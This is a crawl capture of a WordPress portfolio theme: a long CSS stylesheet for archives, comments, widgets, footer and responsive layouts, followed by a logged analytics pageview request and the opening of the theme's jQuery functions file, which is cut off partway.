}

.attachment .entry-meta a,
.attachment .entry-meta .edit-link:before,
.attachment .full-size-link:before {
	color: #ca3c08;
}

.attachment .entry-content {
	background-color: #fff;
	max-width: 100%;
	padding: 40px 0;
}

.attachment .entry-attachment img {
	width: 100%;
}

.image-navigation {
	margin: 0 auto!important;
	padding: 0 65px 30px 65px!important;
	position: relative;
}

.image-navigation a:hover {
	text-decoration: none;
}

.image-navigation .nav-previous {
	float: left;
}
.image-navigation .nav-next {
	float: right;
}
.image-navigation .nav-parent {
	clear: both;
	display: block;
	margin: 20px 0 0 0;
	text-align: center;
}

.image-navigation .meta-nav {
	font-size: 20px;
	font-weight: 300;
	vertical-align: -2px;
}

.attachment .entry-attachment,
.attachment .type-attachment p {
	margin: 0 auto;
	max-width: 100%;
	text-align: center;
}

.attachment .entry-attachment {
	padding: 0 65px 10px 65px;
}

.attachment .entry-attachment .attachment {
	display: inline-block;
}

.attachment .entry-caption {
	text-align: center;
}

.attachment .entry-description {
	margin: 20px auto 0;
	max-width: 604px;
}

.attachment .entry-caption p:last-child,
.attachment .entry-description p:last-child {
	margin: 0;
}

/**
 * 3.8 Post/Paging Navigation
 * ----------------------------------------------------------------------------
 */
.paging-navigation {
	clear: both;
	margin: 40px 0 0 0;
	padding: 0 0 40px 0;
	text-align: center;
 }
 
.pagination-item,
.paging-navigation {
	display: block;
}
 
.paging-navigation a {
	padding: 0 25px 0 0;
}

.nav-links > div {
	 display: inline;
}

.paging-navigation a,
.pagination-item  {
	color: #999;
	display: inline-block;
	font-size: 14px;
	font-style: italic;
}

.paging-navigation .nav-previous a:after,
.paging-navigation .nav-next a:before {
	border-left: 1px solid #d5d5d5;
	content: "";
	display: inline-block;
	left: 25px;
	height: 18px;
	position: relative;
	top: 3px;
	width: 1px;
}

.paging-navigation .nav-next a {
	padding: 0 0 0 25px;
}

.paging-navigation .nav-next a:before {
	left: -25px;
	right: auto;
}

.pagination-item {
	padding: 0 20px;
}

/**
 * 3.9 Author Bio
 * ----------------------------------------------------------------------------
 */

#comments,
.author-info {
	background: #fff;
/*
	-webkit-box-shadow: 0 0 13px rgba(0, 0, 0, .07);
	-moz-box-shadow: 0 0 13px rgba(0, 0, 0, .07);
	-ms-box-shadow: 0 0 13px rgba(0, 0, 0, .07);
	box-shadow: 0 0 13px rgba(0, 0, 0, .07);
*/
	margin: 42px auto;
	padding: 32px 72px;
}

.author-avatar .avatar {
	float: left;
	margin: 0 60px 0 0;
}

.single-format-status .author-description {
	color: #f7f5e7;
}

.author-description .author-title {
	clear: none;
	font-weight: normal;
	margin: -14px 0 0 0;
}

.author-link {
	color: #ca3c08;
	margin-left: 2px;
}

.author.archive .author-link {
	display: none;
}

.author-bio {
	font-size: 12px;
	margin: 10px 0 0 0;
}


/**
 * 3.10 Archives
 * ----------------------------------------------------------------------------
 */

.archive-title,
.archive-meta,
.page-header {
	font-size: 16px;
	margin: 13px auto;
	padding: 0 0 1px 0;
	text-align: center;
	width: 100%;
}

.archive-meta {
	font-size: 12px;
	font-style: normal;
	font-weight: normal;
	margin: -10px 0 0 0;
	padding: 0 0 11px;
}

.site-content.archive article {
	display: block;
	float: left;
	overflow: hidden;
	padding: 18px 10px;
	-webkit-perspective: 500;
	-moz-perspective: 500;
	-ms-perspective: 500;
	perspective: 500;
	width: 25%;
}

.article-helper {
	background: #fff;
/*
	-webkit-box-shadow: 0 0 13px rgba(0, 0, 0, .07);
	-moz-box-shadow: 0 0 13px rgba(0, 0, 0, .07);
	-ms-box-shadow: 0 0 13px rgba(0, 0, 0, .07);
	box-shadow: 0 0 13px rgba(0, 0, 0, .07);
*/
	overflow: hidden;
	opacity: 0;
	position: relative;
	-webkit-transform: rotateY(89deg);
	-moz-transform: rotateY(89deg);
	-ms-transform: rotateY(89deg);
	-o-transform: rotateY(89deg);
	transform: rotateY(89deg);
	-webkit-transform-origin: 0 50%;
	-moz-transform-origin: 0 50%;
	-ms-transform-origin: 0 50%;
	-o-transform-origin: 0 50%;
	transform-origin: 0 50%;
	-webkit-transition: all .5s ease-out;
	-moz-transition: all .5s ease-out;
	-ms-transition: all .5s ease-out;
	transition: all .5s ease-out;
}
.no-animation > .article-helper,
.article-helper.animated {
	opacity: 1;
	-webkit-transform: rotateY(0);
	-moz-transform: rotateY(0);
	-ms-transform: rotateY(0);
	-o-transform: rotateY(0);
	transform: rotateY(0);
}
/* Animation speeds */
.article-helper.fast-animation,
.site-content.archive .post.hover-effect > div.fast-animation {
	-webkit-transition-duration: .25s;
	-moz-transition-duration: .25s;
	-ms-transition-duration: .25s;
	transition-duration: .25s;
}
.article-helper.slow-animation,
.site-content.archive .post.hover-effect > div.slow-animation {
	-webkit-transition-duration: .75s;
	-moz-transition-duration: .75s;
	-ms-transition-duration: .75s;
	transition-duration: .75s;
}
/* Animation types */
.article-helper.scale-animation,
.article-helper.scale-top-animation,
.article-helper.scale-center-animation {
	-webkit-transform: scale(.5);
	-moz-transform: scale(.5);
	-ms-transform: scale(.5);
	-o-transform: scale(.5);
	transform: scale(.5);
	-webkit-transform-origin: 50% 100%;
	-moz-transform-origin: 50% 100%;
	-ms-transform-origin: 50% 100%;
	-o-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
}
.article-helper.scale-top-animation {
	-webkit-transform-origin: 50% 0%;
	-moz-transform-origin: 50% 0%;
	-ms-transform-origin: 50% 0%;
	-o-transform-origin: 50% 0%;
	transform-origin: 50% 0%;
}
.article-helper.scale-center-animation {
	-webkit-transform-origin: 50% 50%;
	-moz-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	-o-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}
.article-helper.scale-animation.animated,
.article-helper.scale-top-animation.animated,
.article-helper.scale-center-animation.animated {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}
.article-helper.flip-center-animation {
	-webkit-transform-origin: 50% 50%;
	-moz-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	-o-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}
.article-helper.opacity-animation {
	-webkit-transform: none;
	-moz-transform: none;
	-ms-transform: none;
	-o-transform: none;
	transform: none;
}


#content .article-helper.notloaded {
	background: #f5f5f5 url('images/loader.gif') no-repeat center center;
}

.post-preview {
	background: #fff;
	height: 100%;
	position: absolute;
	width: 100%;
	z-index: 1;
}

.post-preview[data-url] {
	cursor: pointer;
}

.post-preview.transition {
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
	-ms-transition: all .3s ease-out;
	transition: all .3s ease-out;
}

.article-helper.article-hover .post-preview {
	width: 100%;
}

.post-preview.animation-slide-up {
	top: 100%;
}

.article-helper.article-hover .post-preview.animation-slide-up {
	top: 0;
}

.post-preview.animation-slide-down {
	top: -100%;
}

.article-helper.article-hover .post-preview.animation-slide-down {
	top: 0;
}

.post-preview.animation-slide-left {
	left: -100%;
	top: 0;
}

.article-helper.article-hover .post-preview.animation-slide-left {
	left: 0;
}

.post-preview.animation-slide-right {
	right: -100%;
	top: 0;
}

.article-helper.article-hover .post-preview.animation-slide-right {
	right: 0;
}

.post-preview.animation-opacity {
	opacity: 0;
	top: 0;
}

.article-helper.article-hover .post-preview.animation-opacity {
	opacity: 1;
}

.post-preview.animation-scale {
	opacity: 0;
	top: 0;
	-webkit-transform: scale(.5);
	-moz-transform: scale(.5);
	-ms-transform: scale(.5);
	-o-transform: scale(.5);
	transform: scale(.5);
}

.article-helper.article-hover .post-preview.animation-scale {
	opacity: 1;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}

#content .article-helper .tags-links {
	background: #fff;
	border-top: 0;
	bottom: 0;
	color: #b5b5b5;
	font-size: 11px;
	height: 68px;
	overflow: visible;
	padding: 0 30px 0 76px;
	position: absolute;
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
	-ms-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out;
	width: 100%;
	z-index: 2;
}

#content .article-helper .tags-links:before {
	left: 20px;
}

.article-helper .post-image {
	background-size: cover;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	display: block;
	height: 100%;
	left: 0;
	opacity: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 0;
}

.article-helper .post-image.loaded {
	opacity: 1;
}

.el-transition-long {
	-webkit-transition: all .75s ease-out;
	-moz-transition: all .75s ease-out;
	-ms-transition: all .75s ease-out;
	transition: all .75s ease-out;
}

.article-helper .entry-title,
.article-helper .entry-summary {
	padding: 0;
}

.article-helper header.no-anim img {
	opacity: 0;
}

.article-helper .entry-title {
	color: #333;
	font-size: 16px;
	line-height: 1.6;
	margin: 0;
	padding: 0 0 24px 0;
}

.article-helper .entry-summary p {
	font-size: 13px;
	margin: 0;
}

.article-helper .entry-summary > a {
	color: #999;
	display: block;
}

.article-helper .entry-summary > a:active,
.article-helper .entry-summary > a:focus,
.article-helper .entry-summary > a:hover {
	color: #aaa;
}


/**
 * 3.11 Search Results/No posts
 * ----------------------------------------------------------------------------
 */

.page-title {
	font-size: 2em;
	margin: 0 auto;
	max-width: 1040px;
	padding: 0;
	text-align: center;
	width: 100%;
}

#gk-search > div {
	padding: 0 0 15px 0;
}

.search-no-results #gk-footer > div {
	margin-left: 0;
}

.page-content {
	background: #fff;
	padding: 40px;
	text-align: center;
}

.search-form {
	text-align: center;
}

.search-no-results .site-main #page{
	padding-bottom: 60px;
}

.site-content.archive #gk-search,
.search-no-results .page-content {
	background: #fff;
/*
	-webkit-box-shadow: 0 0 13px rgba(0, 0, 0, .07);
	-moz-box-shadow: 0 0 13px rgba(0, 0, 0, .07);
	-ms-box-shadow: 0 0 13px rgba(0, 0, 0, .07);
	box-shadow: 0 0 13px rgba(0, 0, 0, .07);
*/
	margin: 0 auto 12px;
	padding: 0 72px 20px 72px;
	height: auto;
	float: none;
}

.search-no-results .page-content {
	padding: 50px 72px 50px 72px;
}

.page-content .search-submit {
	margin-top: 0;
}


/**
 * 3.12 404 Page
 * ----------------------------------------------------------------------------
 */

.error404 .entry-title {
	text-align: center;
}

.error404 .site-main #page {
	padding-bottom: 60px;
}

/**
 * 3.13 Comments
 * ----------------------------------------------------------------------------
 */

#comments {
 	margin: 32px auto 50px auto;
}
#comments .no-password {
	margin-top: 0;
}
.comment-list > .comment:last-child > .comment-body {
 	border-bottom: none;
}

.bypostauthor {
	
}

.comment-post-author {
	border-radius: 2px;
	color: #fff;
	font-size: 11px;
	margin: 0 0 0 5px;
	padding: 2px 5px;
	position: relative;
	top: -1px;
} 

.comments-title,
.comment-list,
.comment-reply-title,
.must-log-in,
.comment-respond .comment-form,
.comment-respond iframe {
	display: block;
	margin-left: auto;
	margin-right: auto;
	width: 100%;
}

.comments-title {
	margin-top: 0;
	padding-bottom: 20px;
}

.comments-title,
.comment-reply-title {
	border-bottom: 2px solid #e5e5e5;
	font-size: 15px;
	font-weight: bold;
	padding: 0 0 5px 0!important;
}

.comments-title > span,
.comment-reply-title > span {
	border-bottom: 2px solid #e5e5e5;
	display: block;
	float: left;
	line-height: 32px;
	margin-bottom: -7px;
}

.comment-list,
.comment-list .children {
	list-style-type: none;
	padding: 0;
}

.comment-list .children {
	margin-left: 32px;
}

.comment-list > li:after,
.comment-list .children > li:before {
	background-size: 4px 4px;
	content: "";
	display: block;
	height: 1px;
	width: 100%;
}

.comment-list > li:last-child:after {
	display: none;
}

.comment-body {
	border-top: 2px solid #e5e5e5;
	padding: 32px 0;
	position: relative;
}

.comment-list > li:first-child > .comment-body {
	border-top: none;
}

.children .comment-body {
	border-top: 1px solid #e5e5e5;
}

.comment-author {
	float: left;
	max-width: 74px;
	text-align: center;
}

.comment-author .avatar {
	display: block;
	margin-bottom: 10px;
}

.comment-author .fn {
	word-wrap: break-word;
}

.comment-author .fn,
.comment-author .url,
.comment-reply-link,
.comment-reply-login,
.comment-list .edit-link {
	font-size: 14px;
	font-style: normal;
	font-weight: normal;
}

.comment-reply-link {
	float: right;
}

.says {
	display: none;
}

.comment-list .edit-link {
	float: right;
	margin-left: 20px;
}

.comment-metadata,
.comment-awaiting-moderation,
.comment-content,
.comment-list .reply {
	float: right;
	padding-left: 80px;
	width: 100%;
}

.comment-meta {
	position: absolute;
	width: 100%;
}

.comment-metadata {
	position: absolute;
	width: 100%;
}

.comment-content {
	padding-top: 16px;
}

.comment-meta,
.comment-meta a {
	color: #333;
	font-size: 13px;
}

.comment-metadata {
	margin-bottom: 0;
}

.comment-metadata > a {
	float: right;
}


.ping-meta {
	color: #a2a2a2;
	font-size: 13px;
	line-height: 2;
}

.comment-awaiting-moderation {
	color: #a2a2a2;
}

.comment-awaiting-moderation:before {
	margin-right: 5px;
	position: relative;
	top: -2px;
}

/* Comment form */
.comment-respond {
	padding: 30px 0 0 0;
}

.comment .comment-respond {
	margin-bottom: 20px;
	padding: 20px 0;
}

.comment-reply-title {
	margin: 0 0 40px;
	padding-bottom: 15px;
}

.comment-reply-title small a {
	color: #131310;
	display: inline-block;
	float: right;
	margin-top: 7px;
}

.comment-reply-title small a:hover {
	color: #ed331c;
	text-decoration: none;
}

.comment-reply-title small a:before {
	content: "\f00d";
	font-family: FontAwesome;
	margin-right: 8px;
	vertical-align: top;
}

.comment-form .comment-notes {
	margin-bottom: 15px;
}

.comment-form .comment-form-author,
.comment-form .comment-form-email,
.comment-form .comment-form-url {
	margin-bottom: 8px;
}

.comment-form [for="author"],
.comment-form [for="email"],
.comment-form [for="url"],
.comment-form [for="comment"] {
	float: left;
	padding: 5px 0;
	width: 120px;
}

.comment-form .required {
	color: #ed331c;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
	width: 60%;
}

.comment-form textarea {
	width: 100%;
}

.form-allowed-tags,
.form-allowed-tags code {
	color: #686758;
	font-size: 12px;
}

.form-allowed-tags code {
	font-size: 10px;
	margin-left: 3px;
}

.comment-list .pingback,
.comment-list .trackback {
	font-size: 14px;
	padding-top: 8px;
}

.comment-navigation {
	font-size: 20px;
	font-style: italic;
	font-weight: 300;
	margin: 0 auto;
	max-width: 604px;
	padding: 20px 0 30px;
	width: 100%;
}

.no-comments {
	font-size: 15px;
	font-style: italic;
	font-weight: 300;
	margin: 0;
	padding: 40px 0;
	text-align: center;
}

/**
 * 3.14. Post Navigation
 * ----------------------------------------------------------------------------
 */

#prev-post,
#next-post {
	height: 54px;
	left: 0;	
	
	position: fixed;
	top: 50%;
	width: 54px;
}

#next-post {
	left: auto;
	right: 0;
}

#prev-post > a,
#next-post > a {
	background: #333;
	border-radius: 0 50% 50% 0;
	display: block;
	height: 54px;
	margin-left: -12px;
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
	-ms-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out;
	width: 54px;
}

#next-post > a {
	border-radius: 50% 0 0 50%;
	margin-left: auto;
	margin-right: -12px;
}

#prev-post > a:hover,
#next-post > a:hover {
	margin-left: 0;
}

#next-post > a:hover {
	margin-left: auto;
	margin-right: 0;
}

#prev-post:hover i {
	text-indent: -10px;
}

#next-post:hover i {
	text-indent: 10px;
}

#prev-post i,
#next-post i {
	color: #fff;
	font-size: 24px;
	line-height: 54px;
	text-align: center;
	text-indent: 6px;
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
	-ms-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out;
	width: 54px;
}

#next-post i {
	text-indent: -6px;
}

/**
 * 3.15. v.1.5.0 addons
 * ----------------------------------------------------------------------------
 */

.search-topbar {
	float: left;
	left: 10px;
	position: absolute;
	top: 12px;
}

.admin-bar .search-topbar {
	top: 44px;
}

.search-topbar:after {
	color: #aaa;
	content: "\f002";
	font-family: FontAwesome;
	position: absolute;
	right: 15px;
	top: 8px;
	z-index: 1;
}

.search-topbar-field {
	border-radius: 20px;
	text-indent: 5px;
}

.social-menu-topbar {
	float: right;
	margin: 0;
	padding: 0;
	position: absolute;
	right: 12px;
	top: 22px;
}

.admin-bar .social-menu-topbar {
	top: 54px;
}

.social-menu-topbar li,
.social-menu-topbar li > a {
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	display: inline-block;
	height: 32px;
	margin: 0 1px;
	opacity: 0.7;
	overflow: hidden;
	width: 22px;
}

.social-menu-topbar li:before {
	color: #ccc;
	font-family: FontAwesome;
	font-size: 22px;
	line-height: 24px;
}

.social-menu-topbar li > a {
	display: block;
	margin: 0;
	position: relative;
	text-indent: -9999px;
	top: -32px;
}

/**
 * 4. Widgets
 * ----------------------------------------------------------------------------
 */

.widget {
	background-color: rgba(247, 245, 231, 0.7);
	font-size: 14px;
	-webkit-hyphens: auto;
	-moz-hyphens:    auto;
	-ms-hyphens:     auto;
	hyphens:         auto;
	margin: 0 0 24px;
	padding: 20px;
	word-wrap: break-word;
}

article .widget {
	background-color: transparent!important;
}

.widget .widget-title {
	margin: 0 0 16px 0;
}

.widget ul,
.widget ol {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget li {
	padding: 5px 0;
}

.widget .children li:last-child {
	padding-bottom: 0;
}

.widget li > ul,
.widget li > ol {
	margin-left: 20px;
}

/* Search widget */
.widget .search-form {
	text-align: left;
}
.widget .search-form .search-submit {
	display: none;
}

/* RSS Widget */
.widget_rss .rss-date {
	display: block;
}

.widget_rss .rss-date,
.widget_rss li > cite {
	color: #bbb;
	font-size: 12px;
}

/* Calendar Widget */
.widget_calendar table,
.widget_calendar td {
	border: 0;
	border-collapse: separate;
	border-spacing: 1px;
}

.widget_calendar caption {
	font-size: 14px;
	margin: 0;
}

.widget_calendar th,
.widget_calendar td {
	padding: 0;
	text-align: center;
}

.widget_calendar th {
	background: #f5f5f5;
	color: #333;
	font-size: 12px;
	font-weight: 600;
}

.widget_calendar td {
	padding: 7px;
	text-align: center;
}

.widget_calendar a {
	display: block;
}

.widget_calendar a:hover {
	background-color: rgba(0, 0, 0, 0.15);
}

.widget_calendar tbody td {
	background-color: rgba(255, 255, 255, 0.5);
}

#gk-footer .widget_calendar tbody td {
	background-color: rgba(255, 255, 255, 0.05);
}

.widget_calendar tbody .pad, #gk-footer .widget_calendar tbody .pad {
	background-color: transparent;
}

/* Other */
select {
	max-width: 100%;
}
#gk-bottom .wp-caption .wp-caption-text, 
#gk-bottom .entry-caption, 
.gallery-caption {
	color: #999;
	font-size: 12px;
}
.tagcloud a {
	margin: 5px;
	vertical-align: middle;
}
.widget widget_rss li {
	padding: 10px 0;
}
#gk-bottom .search-field {
	width: 100%;
}


/**
 * 5.0 Footer
 * ----------------------------------------------------------------------------
 */

#gk-footer {
	clear: both;
	color: #999;
	font-size: 12px;
	font-weight: 400;
	margin: 0 auto;
	max-width: 750px;
	padding: 0 0 16px;
	text-align: center;
	width: 100%;
}

#gk-footer .widget-title {
	color: #000;
	font-size: 16px;
	font-weight: bold;
	margin: 0 0 16px 0;
	text-transform: uppercase;
}

#gk-footer .widget-area {
	text-align: left;
}

#gk-footer .widget-area {
	padding: 0 0 50px 0;
}

#gk-footer .widget-area .widget:nth-child(3n+1) {
	clear: both;
}

#gk-footer .widget {
	background: transparent;
	color: #fff;
	float: left;
	margin: 0 0 20px 0;
	padding: 0 25px;
	width: 50%;
}

#gk-bottom a:active,
#gk-bottom a:focus,
#gk-bottom a:hover {
	color: #000;
}

#gk-bottom,
#gk-bottom .widget {
	color: #8e9798;
}

#gk-bottom p { 
	margin: 0 20px 12px 0;
}
#gk-bottom p i {
	color: #c3c8c9;
	font-size: 14px;
	padding: 0 8px 0 0;
	position: relative;
	top: 1px;
}
#gk-bottom .footer-phone,
#gk-bottom .footer-email { float: left; }
#gk-bottom dl dt,
#gk-bottom dl dd {
	display: block;
	float: left;
	margin-bottom: 12px;
	padding: 0;
}
#gk-bottom dl dd { 
	margin: 0 20px 12px 4px; 
}
#gk-bottom dl dt:nth-child(5n) { clear: both; }

#gk-social {
	font-size: 20px;
	margin: 0 0 29px 0;
	text-align: center;
}

.social-menu {
	margin: 0;
	padding: 0;
	text-align: center;
}

.social-menu li,
.social-menu li > a {
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	display: inline-block;
	height: 32px;
	margin: 0 3px;
	opacity: 0.7;
	overflow: hidden;
	width: 22px;
}

.social-menu li:before {
	color: #ccc;
	font-family: FontAwesome;
	font-size: 22px;
	line-height: 24px;
}

.icon-gplus:before { content: "\f0d4"; }
.icon-fb:before { content: "\f082"; }
.icon-twitter:before { content: "\f081"; }
.icon-pinterest:before { content: "\f0d3"; }
.icon-youtube:before { content: "\f166"; }
.icon-rss:before { content: "\f143"; }
.icon-instagram:before { content: "\f16d"; }
.icon-behance:before { content: "\f1b4"; }
.icon-dribbble:before { content: "\f17d"; }
.icon-flickr:before { content: "\f16e"; }
.icon-github:before { content: "\f092"; }
.icon-vimeo:before { content: "\f194"; }
.icon-linkedin:before { content: "\f08c"; }

.social-menu li > a {
	display: block;
	margin: 0;
	position: relative;
	text-indent: -9999px;
	top: -32px;
}

#gk-copyrights {
	padding: 0;
	text-align: center;
}

#gk-copyrights > p {
	margin: 0;
}

#wpstats {
	display: block;
	margin: -10px auto 0;
}

#gk-bottom + #gk-copyrights {
     margin-top: 20px;
}

/* Light version of the footer */
#gk-footer.light-bg .widget-title {
	color: #333;
}

#gk-footer.light-bg .widget-area {
	background: #fff;
	border-top: 1px solid #e5e5e5;
}

#gk-footer.light-bg .widget_rss .rss-date, 
#gk-footer.light-bg .widget_rss li > cite {
	color: #bbb;
}

/**
 * 6. RWD
 * ----------------------------------------------------------------------------
 */

@media (max-width: 1599px) {
	#page {
		padding: 0 10px;
	}
}

@media (max-width: 1140px) {
	.site-main #page {
/*		padding: 40px 0 0;*/
        padding: 0;
	}
	.paging-navigation {
		margin: 10px 0 0 0;
	}
}

@media (max-width: 1040px) {
	.author-info,
	#comments,
	.single #primary,
	.page #primary,
	.entry-meta  {
		max-width: 95%;
	}
	
	.entry-meta {
		margin: 0 auto;
		padding: 0;
	}
	
	.author-info {
		max-width: 100%;
	}
	
	.author-avatar .avatar {
		margin-right: 20px;
		margin-top: -5px;
	}
}

@media (max-width: 900px) {
	.attachment .entry-meta {
		float: left;
		text-align: left;
		width: 100%;
	}

	.attachment .entry-content {
		max-width: 100%;
		padding: 40px 0;
	}

	.format-status .entry-content {
		padding-top: 40px;
	}

	.format-status .entry-meta {
		padding-bottom: 40px;
	}
	
	.image-navigation {
		padding: 0 35px!important;
	}
	
	.error404 .entry-title span,
	.attachment .entry-attachment {
		padding: 35px 35px 20px 35px;
	}
	
	.site-content.archive article[data-cols="3"],
	.site-content.archive article[data-cols="4"] {
		width: 50%!important;
	}
}

@media (max-width: 720px) {
	.site-content.archive #gk-search, 
	.search-no-results .page-content {
		max-width: 95%;
		padding: 20px 10px 10px 10px;
	}
	
	#gk-search input[type="submit"] {
		margin-top: 10px;
	}

	.entry-content img.alignleft,
	.entry-content .wp-caption.alignleft {
		margin-left: 0;
	}

	.entry-content img.alignright,
	.entry-content .wp-caption.alignright {
		margin-right: 0;
	}

	.attachment .image-navigation,
	.attachment .entry-attachment .attachment {
		max-width: 604px;
		padding: 0;
		width: 100%;
	}
	
	.attachment .entry-title {
		padding-left: 0;
		padding-right: 0;
	}

	.gallery-caption {
		display: none;
	}
	#gk-footer .widget {
		width: 100%!important;
	}
	
	.main-navigation {
		padding: 0 0 30px 0;
		position: relative;
	}
	
	.main-navigation:before {
/*		border: 1px solid #999;*/
/*		border-radius: 2px;*/
		content: "≡ Menu";
		cursor: pointer;
/*		font-family: Arial, sans-serif;*/
		font-size: 16px;
/*		font-weight: bold;*/
		padding: 8px 16px; 
	}
	
	.nav-menu {
		background: #fff;
/*		border: 1px solid #e5e5e5;*/
		left: -9999px;
		position: absolute;
		width: 300px;
	}
	
	.nav-menu li {
		border-top: 1px solid #e5e5e5;
		text-align: center;
		width: 100%;
	}
	
	.nav-menu li a {
		width: 100%;
	}
	
	.nav-menu li.current-menu-item > a {
		border-radius: 0;
		color: #fff!important;
	}
	
	.nav-menu li.current_page_ancestor > a {
		border: none!important;
		color: #999;
	}
	
	.nav-menu li.current-menu-item > a {
		color: #fff;
	}
	
	.nav-menu li.current-menu-item a + .nav-menu li a {
		border-top: 0;
	}
	
	.nav-menu .sub-menu,
	.nav-menu .children {
		background: #f5f5f5;
/*
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
*/
		left: auto;
		margin-left: 0!important;
		opacity: 1;
		position: static;
		-webkit-transform: translateY(0px) scale(1);
		-moz-transform: translateY(0px) scale(1);
		-ms-transform: translateY(0px) scale(1);
		-o-transform: translateY(0px) scale(1);
		transform: translateY(0px) scale(1);
		width: 100%;
	}
	
	.main-navigation.opened .nav-menu {
		float: none;
		margin: 20px auto;
		position: static;
	}
	
	.entry-title {
		font-size: 26px;
		padding: 49px 36px 0 36px!important;
	}
	
	.post-preview .entry-title {
		padding: 0!important;
	}
	
	#content .post-meta,
	.entry-content,
	.entry-summary {
		padding: 0 36px;
	}
	
	.author-description .author-title {
		font-size: 18px;
	}
	
	#comments,
	.author-info {
		padding:  32px 36px;
	}
	
	.paging-navigation a,
	.pagination-item {
		font-size: 12px;
	}
	
	.pagination-item {
		padding: 0 8px;
	}
	
	.paging-navigation a {
		padding: 0 12px 0 0;
	}
	
	.paging-navigation .nav-next a {
		padding: 0 0 0 12px;
	}
	
	.site-content.archive {
		padding-bottom: 40px;
	}
	
	.paging-navigation .nav-previous a:after {
		left: 12px;
	}
	
	.paging-navigation .nav-next a:before {
		left: -12px;
	}
	
	.comment-respond {
		padding: 0;
	}
	.form-submit {
		margin-bottom: 0;
	}
	#submit {
		margin: 0;
		width: 100%;
	}
}

@media (max-width: 480px) {
	body {
		font-size: 14px;
	}
	
	.main-navigation:before {
		font-size: 16px;
	}
	
	.site-content.archive article[data-cols="2"],
	.site-content.archive article[data-cols="3"],
	.site-content.archive article[data-cols="4"] {
		width: 100%!important;
	}

	#content .featured-gallery {
		padding-left: 24px;
	}
	#prev-post,
	#next-post {
		display: none;
	}
	
	#comments, .author-info {
		padding: 20px 16px;
	}
	
	#content .post-meta, .entry-content, .entry-summary {
		padding: 0 16px;
	}
	
	.entry-title {
		font-size: 20px;
		padding: 30px 16px 0 16px!important;
	}
	
	.entry-content blockquote {
		line-height: 1.6;
		margin: 15px 0;
		padding: 15px;
	}
	
	.gk-social-buttons {
		margin: 25px 0;
	}
	
	#content .tags-links {
		margin-bottom: -20px;
	}
	
	.logged-in-as {
		font-size: 12px;
		margin: 0;
	}
	
	.comment-reply-title {
		margin: 0 0 20px;
	}
	
	#content .article-helper .tags-links {
		bottom: 22px;
	}
}

/* Mobile devices */
@media (max-width: 359px) {
	.gallery {
		margin-left: 0;
	}

	.gallery .gallery-item,
	.gallery-columns-2.gallery-size-thumbnail .gallery-item {
		max-width: none;
		width: 50%;
	}

	.gallery-columns-1.gallery-size-medium,
	.gallery-columns-1.gallery-size-thumbnail,
	.gallery-columns-2.gallery-size-thumbnail,
	.gallery-columns-3.gallery-size-thumbnail {
		display: block;
	}

	.gallery-columns-1 .gallery-item,
	.gallery-columns-1.gallery-size-medium .gallery-item,
	.gallery-columns-1.gallery-size-thumbnail .gallery-item {
		text-align: center;
		width: 100%;
	}

	.gallery br {
		display: none;
	}

	.gallery .gallery-item:nth-of-type(even) {
		margin-right: 0;
	}

	/* Comments */
	.comment-author {
		margin: 0 0 5px;
		max-width: 100%;
	}

	.comment-author .avatar {
		display: inline;
		margin: 0 5px 0 0;
		max-width: 20px;
	}

	.comment-metadata,
	.comment-content,
	.comment-list .reply {
		width: 100%;
	}
	.comment-metadata, 
	.comment-awaiting-moderation, 
	.comment-content, 
	.comment-list .reply {
		padding-left: 38px;
	}
}

/* Fix for the mobile menu animation */
@media (min-width: 721px) {
	.menu-main-menu-container {
		height: auto!important;
	}
}

/* Top bar search and social icons RWD */
@media (max-width: 782px) {
	.admin-bar .search-topbar {
		top: 58px;
	}
	.admin-bar .social-menu-topbar {
		top: 68px;
	}
}

@media (max-width: 600px) {
	.search-topbar,
	.social-menu-topbar {
		display: none;
	}
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=407791307&t=pageview&_s=1&dl=https%3A%2F%2Fdamirradovic.com%2F125x100-5033-studio%2F&ul=en-us%40posix&dt=Seven%20brothers%20%E2%80%93%20DAMIR%20RADOVIC&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=888887611&gjid=1324532420&cid=1150511112.1768671173&tid=UA-85012781-1&_gid=963099242.1768671173&_r=1&_slc=1&z=421470571
body_size: -451
content:
2,cG-RCL9TCXR8Q

--- FILE ---
content_type: application/javascript
request_url: https://damirradovic.com/wp-content/themes/gk-portfolio/js/functions.js?ver=6.9
body_size: 1799
content:
/**
 * Functionality specific to Portfolio.
 **/
function portfolio_is_touch_device() {
	return (('ontouchstart' in window) || (navigator.MaxTouchPoints > 0) || (navigator.msMaxTouchPoints > 0));
} 
 
(function($) {	
	$(document).ready(function(){
		// set the information about touch screen
		if(portfolio_is_touch_device()) {
			$(document.body).addClass('touch-screen');
		} else {
			$(document.body).addClass('no-touch-screen');
		}
		// get the post images
		var blocks = [];
		
		jQuery('.article-helper.notloaded').each(function(i, block) {
			blocks.push(block);
		});
		
		var add_class = function(block, class_name, delay) {
